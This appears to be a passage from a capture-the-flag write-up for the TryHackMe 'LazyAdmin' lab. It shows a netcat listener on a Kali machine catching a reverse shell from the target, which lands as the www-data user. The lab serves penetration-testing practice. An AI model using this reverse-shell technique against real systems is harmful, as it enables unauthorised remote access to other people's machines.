 ┌──(kali㉿kali)-[~/LazyAdmin]
└─$ sudo nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.8.225.141] from (UNKNOWN) [10.10.213.241] 56714
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 11:55:17 up  3:27,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)